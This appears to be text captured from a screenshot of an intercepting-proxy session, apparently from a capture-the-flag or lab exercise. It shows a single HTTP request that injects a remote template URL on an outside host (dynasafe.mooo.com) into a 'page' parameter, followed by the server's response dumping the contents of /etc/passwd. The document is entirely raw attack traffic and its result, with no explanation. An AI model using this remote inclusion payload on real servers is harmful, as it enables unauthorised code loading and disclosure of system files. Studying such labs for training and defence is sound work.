 Request
Pretty Raw Hex \n
1 GET /view?page=http://dynasafe.mooo.com/exp.tpl&remote=true HTTP/1.1
2 Host: 94.237.52.19:49263
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.52.19:49263/view?page=index.tpl
8 Connection: close
9 Cookie: user_ip=114.36.14.43
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 09:47:52 GMT
3 Content-Length: 1173
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
31 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
32 guest:x:405:100:guest:/dev/null:/sbin/nologin
33 nobody:x:65534:65534:nobody:/:/sbin/nologin
34
35